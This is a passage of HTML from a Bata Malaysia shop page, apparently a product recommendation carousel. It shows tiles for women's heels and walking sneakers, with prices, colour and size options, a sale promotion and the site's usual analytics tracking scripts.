                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2025_6316272__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_016312721101W',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2025_6316272'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2025_6316272", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2025_6316272">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="48de9ec528ad92ce40f3ff4e0b" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/bata-women-shoes-521D_016312721101W.html?dwvar_521D__016312721101W_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2025_6316272" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc52c92f4/images/tile/6316272_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc52c92f4/images/tile/6316272_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc52c92f4/images/tile/6316272_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc52c92f4/images/tile/6316272_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc52c92f4/images/tile/6316272_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc52c92f4/images/tile/6316272_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc52c92f4/images/tile/6316272_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc52c92f4/images/tile/6316272_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc52c92f4/images/tile/6316272_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc52c92f4/images/tile/6316272_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc52c92f4/images/tile/6316272_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc52c92f4/images/tile/6316272_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc52c92f4/images/tile/6316272_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbae6ffc2/images/tile/6316272_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbae6ffc2/images/tile/6316272_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbae6ffc2/images/tile/6316272_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbae6ffc2/images/tile/6316272_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbae6ffc2/images/tile/6316272_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbae6ffc2/images/tile/6316272_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbae6ffc2/images/tile/6316272_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbae6ffc2/images/tile/6316272_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbae6ffc2/images/tile/6316272_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbae6ffc2/images/tile/6316272_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbae6ffc2/images/tile/6316272_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbae6ffc2/images/tile/6316272_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbae6ffc2/images/tile/6316272_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2025_6316272 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2025_6316272"
                data-name="BATA WOMEN SHOES"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/bata-women-shoes-521D_016312721101W.html?dwvar_521D__016312721101W_color=BEIGE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__016312721101W_color=BEIGE&amp;pid=521D_016312721101W"
                                        data-classtorefresh="tile_521D_2025_6316272" title="BEIGE"
                                        data-color="BEIGE" tabindex="0" role="button" aria-label="product.select.color BEIGE, RM 99.99">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BEIGE" class="BEIGE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78209621/images/tile/6318272_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78209621/images/tile/6318272_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78209621/images/tile/6318272_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BEIGE" title="BEIGE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/my/bata-women-shoes-521D_016312721101W.html?dwvar_521D__016312721101W_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__016312721101W_color=BLACK&amp;pid=521D_016312721101W"
                                        data-classtorefresh="tile_521D_2025_6316272" title="BLACK"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="product.select.color BLACK, RM 99.99">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc52c92f4/images/tile/6316272_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc52c92f4/images/tile/6316272_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc52c92f4/images/tile/6316272_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_6316272">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_6316272"
        data-analytics-product-id="521D_2025_6316272"
        href="/my/bata-women-shoes-521D_016312721101W.html?dwvar_521D__016312721101W_color=BLACK"
        aria-labelledby="brand-521D_2025_6316272 product-521D_2025_6316272-name product-521D_2025_6316272-price">
        <div class="cc-tile-product-name" id="product-521D_2025_6316272-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2025_6316272-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                Buy RM99 Get RM10 Off, Buy RM149 Get RM25 Off
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="05_Bau_End_Month_Callout (28 - DD)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">BATA WOMEN SHOES</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">MY</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-women-shoes-521D_016312721101W.html?dwvar_521D__016312721101W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__016312721101W_color=BLACK&amp;dwvar_521D__016312721101W_size_shoes=050&amp;pid=521D_016312721101W&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2025_6316272" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2025_6316272_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-women-shoes-521D_016312721101W.html?dwvar_521D__016312721101W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__016312721101W_color=BLACK&amp;dwvar_521D__016312721101W_size_shoes=060&amp;pid=521D_016312721101W&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2025_6316272" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2025_6316272_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-women-shoes-521D_016312721101W.html?dwvar_521D__016312721101W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__016312721101W_color=BLACK&amp;dwvar_521D__016312721101W_size_shoes=070&amp;pid=521D_016312721101W&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2025_6316272" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2025_6316272_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-women-shoes-521D_016312721101W.html?dwvar_521D__016312721101W_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__016312721101W_color=BLACK&amp;dwvar_521D__016312721101W_size_shoes=080&amp;pid=521D_016312721101W&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2025_6316272" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2025_6316272_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-women-shoes-521D_016312721101W.html?dwvar_521D__016312721101W_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__016312721101W_color=BLACK&amp;dwvar_521D__016312721101W_size_shoes=090&amp;pid=521D_016312721101W&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2025_6316272" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2025_6316272_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-women-shoes-521D_016312721101W.html?dwvar_521D__016312721101W_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__016312721101W_color=BLACK&amp;dwvar_521D__016312721101W_size_shoes=100&amp;pid=521D_016312721101W&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2025_6316272" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2025_6316272_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2025_6316272"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_6316272"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2025_6316272"
    data-dimension1="521D_016312721101W"
    data-dimension2="6316272"
    data-dimension3="521D_2025_6316272"
    data-price="99.99"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Heels"
    data-description="Elevate your style with the BATA Women Shoes, expertly designed for the modern woman. These elegant heels combine sophistication and comfort, featuring a durable TPR outsole that ensures stability with every step. The sleek PU synthetic upper and soft PU lining create a luxurious feel, making them perfect for both casual outings and formal events. Whether you're dressing up for a special occasion or adding flair to your everyday wardrobe, these versatile shoes are a must-have for any ladies' collection."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_016312721101W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc52c92f4/images/tile/6316272_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2025_5288176__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_065281763609W',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2025_5288176'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2025_5288176", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2025_5288176">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="a342cd665bef03a177f49a5924" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/power-women-walking-sneakers-521D_065281763609W.html?dwvar_521D__065281763609W_color=BEIGE" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5288176" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa882a674/images/tile/5288176_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa882a674/images/tile/5288176_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa882a674/images/tile/5288176_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa882a674/images/tile/5288176_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa882a674/images/tile/5288176_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa882a674/images/tile/5288176_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa882a674/images/tile/5288176_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa882a674/images/tile/5288176_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa882a674/images/tile/5288176_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa882a674/images/tile/5288176_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa882a674/images/tile/5288176_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa882a674/images/tile/5288176_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa882a674/images/tile/5288176_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc389fa36/images/tile/5288176_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc389fa36/images/tile/5288176_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc389fa36/images/tile/5288176_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc389fa36/images/tile/5288176_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc389fa36/images/tile/5288176_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc389fa36/images/tile/5288176_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc389fa36/images/tile/5288176_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc389fa36/images/tile/5288176_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc389fa36/images/tile/5288176_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc389fa36/images/tile/5288176_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc389fa36/images/tile/5288176_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc389fa36/images/tile/5288176_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc389fa36/images/tile/5288176_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2025_5288176 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2025_5288176"
                data-name="POWER WOMEN WALKING SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/power-women-walking-sneakers-521D_065281763609W.html?dwvar_521D__065281763609W_color=BEIGE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065281763609W_color=BEIGE&amp;pid=521D_065281763609W"
                                        data-classtorefresh="tile_521D_2025_5288176" title="BEIGE"
                                        data-color="BEIGE" tabindex="0" role="button" aria-label="product.select.color BEIGE, RM 199.00">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BEIGE" class="BEIGE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
